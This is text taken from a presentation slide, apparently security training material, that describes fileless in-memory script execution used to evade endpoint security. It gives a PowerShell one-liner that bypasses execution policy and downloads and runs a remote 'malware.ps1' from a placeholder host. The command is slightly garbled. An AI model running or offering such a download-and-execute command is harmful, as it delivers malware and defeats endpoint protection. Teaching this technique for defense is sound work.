

# Loading Scripts Directly in Memory [Macfee]
An attacker can perform remote execution of a script by directly executing it in memory to bypass endpoint security.
Here is a DownloadString command line example that uses the method to download content from a remote location to a buffer in memory:

powershell.exe -ep Bypass -nop –noexit -c iex ((New ObjectNet.WebClient). DownloadString(‘https://[website]/malware.ps1’))
101